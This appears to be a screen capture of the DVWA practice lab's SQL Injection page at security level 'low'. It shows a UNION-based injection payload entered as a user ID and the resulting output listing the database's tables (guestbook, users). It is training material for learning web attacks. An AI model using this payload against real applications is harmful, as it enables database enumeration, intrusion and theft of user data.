 DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: 1' UNION SELECT table_name, table_schema FROM information_schema.tables WHERE table_schema=database()-- -
First name: admin
Surname: admin
ID: 1' UNION SELECT table_name, table_schema FROM information_schema.tables WHERE table_schema=database()-- -
First name: guestbook
Surname: dvwa
ID: 1' UNION SELECT table_name, table_schema FROM information_schema.tables WHERE table_schema=database()-- -
First name: users
Surname: dvwa
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help